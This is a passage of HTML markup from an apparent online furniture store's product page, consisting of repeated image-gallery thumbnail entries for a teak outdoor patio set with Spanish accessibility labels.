                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_6.jpg?v=1659671622&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-38
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-39"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979508821"
              data-media-position="39"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 39 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-39
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_7.jpg?v=1659671626&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-39
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-40"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979541589"
              data-media-position="40"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 40 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-40
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_8.jpg?v=1659671628&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-40
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-41"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979574357"
              data-media-position="41"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 41 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-41
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_9.jpg?v=1659671627&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-41
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-42"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979607125"
              data-media-position="42"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 42 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-42
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_10.jpg?v=1659671615&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-42
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-43"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979639893"
              data-media-position="43"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 43 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-43
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_11.jpg?v=1659671612&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-43
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-44"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979672661"
              data-media-position="44"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 44 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-44
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_12.jpg?v=1659671610&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-44
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-45"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979705429"
              data-media-position="45"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 45 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-45
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_13.jpg?v=1659671600&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-45
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-46"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979738197"
              data-media-position="46"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 46 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-46
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_14.jpg?v=1659671603&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-46
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-47"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979770965"
              data-media-position="47"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 47 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-47
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-NAV_15.jpg?v=1659671619&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-47
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-48"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979803733"
              data-media-position="48"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 48 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-48
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_16.jpg?v=1659671618&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-48
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-49"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979836501"
              data-media-position="49"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 49 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-49
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_1.jpg?v=1659671608&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-49
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-50"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979869269"
              data-media-position="50"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 50 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-50
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_2.jpg?v=1659671631&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-50
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-51"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979902037"
              data-media-position="51"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 51 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-51
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_3.jpg?v=1659671621&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-51
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-52"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979934805"
              data-media-position="52"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 52 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-52
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_4.jpg?v=1659671616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-52
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-53"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789979967573"
              data-media-position="53"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 53 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-53
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_5.jpg?v=1659671616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-53
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-54"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980000341"
              data-media-position="54"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 54 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-54
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=416" alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set" srcset="//emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5833-NAT-WHI_6.jpg?v=1659671615&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-54
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-55"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21789980033109"
              data-media-position="55"
              data-alt="Brisbane 6-Piece Teak Wood Outdoor Patio Set"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 55 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-55
"
              >
